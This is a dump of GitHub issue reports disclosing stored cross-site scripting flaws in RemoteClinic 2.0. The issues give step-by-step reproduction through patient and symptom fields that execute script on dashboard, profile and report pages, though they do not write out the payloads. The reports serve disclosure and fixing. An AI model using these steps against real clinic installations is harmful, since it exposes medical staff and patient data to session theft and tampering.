
| Stored XSS vulnerability in /patients/pending-reports.php | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/7/comments | 0 | 2021-03-29T15:44:52Z | 2021-03-29T15:44:52Z | https://github.com/remoteclinic/RemoteClinic/issues/7 | 843,501,612 | 7 |
[
"remoteclinic",
"RemoteClinic"
] | Stored XSS vulnerability in Version 2.0 which allows remote attacker to inject arbitrary script or html. This being stored, will impact all users who have permissions to view the vulnerable page.
Vulnerable Endpoint: http://localhost/RemoteClinic/patients/recent-activity.php
Steps To Reproduce:
1) Perform Same Steps in issue https://github.com/remoteclinic/RemoteClinic/issues/5 (Step By Step)
2) After that, Now Click on "Recent Activity".

3) XSS Executed on Recent Activity Endpoint.

| Stored XSS vulnerability in /patients/recent-activity.php | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/6/comments | 0 | 2021-03-29T15:00:58Z | 2021-03-29T15:00:58Z | https://github.com/remoteclinic/RemoteClinic/issues/6 | 843,460,294 | 6 |
[
"remoteclinic",
"RemoteClinic"
] | Stored XSS vulnerability in Version 2.0 which allows remote attacker to inject arbitrary script or html. This being stored, will impact all users who have permissions to view the vulnerable page.
Vulnerable Endpoint: http://localhost/RemoteClinic/dashboard/
Step To Reproduce:
1) Login in Application as a doctor.
2) Register a patient.

3) After Register a Patient, a page redirect you to "register report page".
4) Here is "Symptoms" field where i inject XSS payload.

5) After Register Report, Click on home.

6) XSS Executed on Dashboard Endpoint.

| Stored XSS vulnerability in /dashboard | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/5/comments | 2 | 2021-03-29T14:48:24Z | 2021-04-22T09:33:49Z | https://github.com/remoteclinic/RemoteClinic/issues/5 | 843,447,821 | 5 |
[
"remoteclinic",
"RemoteClinic"
] | Stored XSS vulnerability in Version 2.0 which allows remote attacker to inject arbitrary script or html. This being stored, will impact all users who have permissions to view the vulnerable page.
Vulnerable Endpoint: http://localhost/RemoteClinic/patients/register-report.php?id={Patient id}
Steps to Reproduce:
Perform Same Steps in issue #1 Step By Step.
then perform issue #2 Step By Step.
-->Then Scroll Down View Patient Profile Page, there is a option of "New Report".

--> Click New Report, XSS Executed. (in my case, patient id is 166).

| Cross Site Scripting (Stored XSS) vulnerability in /patients/register-report.php?id={patient id} | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/4/comments | 0 | 2021-03-28T14:54:21Z | 2021-03-28T14:55:34Z | https://github.com/remoteclinic/RemoteClinic/issues/4 | 842,755,254 | 4 |
[
"remoteclinic",
"RemoteClinic"
] | Stored XSS vulnerability in Version 2.0 which allows remote attacker to inject arbitrary script or html. This being stored, will impact all users who have permissions to view the vulnerable page.
Vulnerable Endpoint: http://localhost/RemoteClinic/patients/edit-patient.php?id={Patient id}
Steps to Reproduce:
Perform Same Steps in issue https://github.com/remoteclinic/RemoteClinic/issues/1 Step By Step.
then perform issue https://github.com/remoteclinic/RemoteClinic/issues/2 Step By Step.
-->Then Scroll Down View Patient Profile Page, there is a option of "Edit Profile".
--> Click "Edit Profile", XSS Executed. (in my case, patient id is 166).

| Cross Site Scripting (Stored XSS) vulnerability in /patients/edit-patient.php?id={patient id} | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/3/comments | 0 | 2021-03-28T14:33:43Z | 2021-03-28T14:33:43Z | https://github.com/remoteclinic/RemoteClinic/issues/3 | 842,751,205 | 3 |
[
"remoteclinic",
"RemoteClinic"
] | Stored XSS vulnerability in Version 2.0 which allows remote attacker to inject arbitrary script or html. This being stored, will impact all users who have permissions to view the vulnerable page.
Vulnerable Endpoint: http://localhost/RemoteClinic/patients/profile.php?id={Patient id}
Step to Reproduce:
Same step i mentioned in https://github.com/remoteclinic/RemoteClinic/issues/1
Now Perform Further Steps After Issue 1 Steps https://github.com/remoteclinic/RemoteClinic/issues/1
--> Now go to "Patients".
--> View that Patient where patient name is XSS Payload.

--> XSS Executed. (in my case, patient profile id is 166.)
